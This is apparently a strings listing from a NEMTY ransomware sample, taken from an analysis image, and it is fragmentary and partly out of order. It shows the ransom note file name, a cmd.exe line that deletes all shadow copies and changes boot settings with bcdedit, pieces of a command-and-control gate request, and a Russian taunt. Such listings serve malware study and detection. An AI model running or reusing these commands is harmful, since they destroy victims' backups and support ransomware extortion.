 440 0 \NEMTY-DECRYPT.txt"
454 0 /c "
45C 0 cmd.exe
468 0 /c vssadmin.exe delete shadows /all /quiet & bcdedit /set {default} b
538 0 127.0.0.1
546 0 Cache-Control: no-cache
564 0 HTTP/1.1
56F 0 Host:
578 0 GET /public/gate?data=
574 0 f ckav
57C 0 5d5c4664cf838e0a80d025b2
59C 0 https://pbs.twimg.com/media/Dn4vwaRW0AY-tUu.jpg:large :D
5D8 0 0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
730 0 bad exception
C44 0 t&SSSV
EDC 0 YSSSj
019 0 YSSSW
20A 0 L$ QP
ЗАПИСАЛ ТЕБЯ В СПИСОК
ПИД
но пока карандашом